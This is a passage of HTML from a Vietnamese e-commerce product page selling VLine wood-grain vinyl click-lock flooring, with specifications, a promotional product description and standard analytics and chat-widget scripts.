                            <span>150x938mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="21" data-attribute_name="Vân gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Vân gạch</h6>
            </div>
                        <ul data-attribute_id="21" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10867" value="12512" data-value_id="12512" data-value_name="Vân gỗ" data-attribute_name="Vân gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Vân gỗ</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="25" data-attribute_name="Chất liệu gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu gạch</h6>
            </div>
                        <ul data-attribute_id="25" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10870" value="12515" data-value_id="12515" data-value_name="Nhựa" data-attribute_name="Chất liệu gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Nhựa</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="40" data-attribute_name="Ứng dụng" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Ứng dụng</h6>
            </div>
                        <ul data-attribute_id="40" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10868" value="12513" data-value_id="12513" data-value_name="Phòng khách" data-attribute_name="Ứng dụng"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Phòng khách</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="8297">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="8098" data-product-product-id="8297">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/thienhafloor">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5173/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Thiên Hà"></div>
                </a>
            </div>
            <div class="flex-grow-1">
              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/thienhafloor">Thiên Hà</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	Hà Nội, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <hr class="mt-2"/>
      <div class="row align-items-center">
        <div class="col-12 col-md-9 mt-2 mt-md-0">
          <h6>
            <a class="tp-link-dark" href="/shop?attrib=4-685">
              <span>Vline</span>
            </a>
          </h6>
        </div>
      </div>
      <hr/>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
                <div class="row">
                    <div class="col-12 mb-2">
                                <h6 class="mr-2 d-inline-block mb-0">Mã sản phẩm :</h6>
                                <span>PR 1591</span>
                    </div>
                </div><div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="mr-2 d-inline-block mb-0">Danh mục sản phẩm :</h6>
                                <a class="tp-link-body" href="/shop/category/san-nhua-2132">Sàn nhựa</a>
                    </div>
                </div>
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Thương hiệu</span>
              </td>
              <td>
                  <span class="text-primary">Vline</span>
              </td>
            </tr><tr>
              <td>
                <span>Màu sắc</span>
              </td>
              <td>
                  <span class="text-primary">Nâu</span>
              </td>
            </tr><tr>
              <td>
                <span>Xuất xứ</span>
              </td>
              <td>
                  <span class="text-primary">Hàn Quốc</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">150x938mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Vân gạch</span>
              </td>
              <td>
                  <span class="text-primary">Vân gỗ</span>
              </td>
            </tr><tr>
              <td>
                <span>Chất liệu gạch</span>
              </td>
              <td>
                  <span class="text-primary">Nhựa</span>
              </td>
            </tr><tr>
              <td>
                <span>Ứng dụng</span>
              </td>
              <td>
                  <span class="text-primary">Phòng khách</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row">
      <div class="col-12">
        <h6 class="mr-2 mb-0 d-inline-block">Từ khóa:</h6>
        <ul class="list-inline d-inline">
          <li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=87">
              <span>Sàn nhựa</span>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><h2>Sàn nhựa khoá hèm VLine </h2><h3><strong style="font-weight: bolder">Thông tin sản phẩm:</strong></h3><p>Mã sản phẩm: PR 1591</p><p>Thương hiệu: Dongwha </p><p>Xuất xứ: Hàn Quốc</p><p>Kích thước: 150x938mm</p><p>Độ dày: 4mm</p><p>Chất liệu: Nhựa</p><p>Vân: Vân gỗ</p><p>Quy cách: 10 tấm/ hộp= 2.252 m2</p><p>Ứng dụng: Lát sàn phòng khách, phòng ngủ.....</p><h3><strong style="font-weight: bolder">Ưu điểm về sản phẩm sàn nhựa vân gỗ:</strong></h3><p>Tấm nhựa vân gỗ lát sàn là một sản phẩm phổ biến trong ngành xây dựng và trang trí nội thất. Sản phẩm này được thiết kế để mô phỏng vẻ ngoại hình và cảm giác của gỗ thật, nhưng lại có những ưu điểm độ bền và dễ bảo quản hơn so với gỗ tự nhiên. Dưới đây là một số điểm mạnh của tấm nhựa vân gỗ lát sàn:<br><br>- Đa dạng về mẫu mã và vân gỗ: Sản phẩm này có sẵn trong nhiều loại vân gỗ khác nhau, từ vân gỗ sồi, vân gỗ thông, vân gỗ óc chó đến vân gỗ cây cỏ, giúp bạn dễ dàng lựa chọn để phù hợp với phong cách trang trí nội thất của bạn.<br><br>- Dễ lắp đặt: Tấm nhựa vân gỗ lát sàn thường được thiết kế với hệ thống khóa hoặc mặt dưới tự dính, giúp việc lắp đặt trở nên dễ dàng và nhanh chóng. Bạn có thể tự lắp hoặc thuê người thợ làm.<br><br>- Dễ bảo quản và vệ sinh: So với gỗ tự nhiên, sản phẩm này ít cần bảo dưỡng hơn và có khả năng chống nước tốt hơn. Bạn có thể lau chùi dễ dàng mà không cần sử dụng các loại hóa chất độc hại.<br><br>- Độ bền cao: Tấm nhựa vân gỗ thường có tuổi thọ dài hơn so với gỗ tự nhiên và kháng nước, mối mọt, và mục nát. Điều này làm cho sản phẩm trở thành lựa chọn lý tưởng cho các khu vực có độ ẩm cao như phòng tắm và nhà bếp.<br><br>- Giá cả hợp lý: So với việc sử dụng gỗ tự nhiên, tấm nhựa vân gỗ lát sàn thường có giá cả phải chăng hơn, đồng thời tiết kiệm chi phí bảo dưỡng và sửa chữa trong tương lai.<br><br>- Sản phẩm này thường được sử dụng trong các dự án xây dựng như lát sàn cho nhà ở, văn phòng, cửa hàng, và các không gian thương mại khác. Nó cũng được ưa chuộng trong việc trang trí nội thất để tạo điểm nhấn và tạo cảm giác ấm cúng cho không gian sống.<br></p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="8098" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
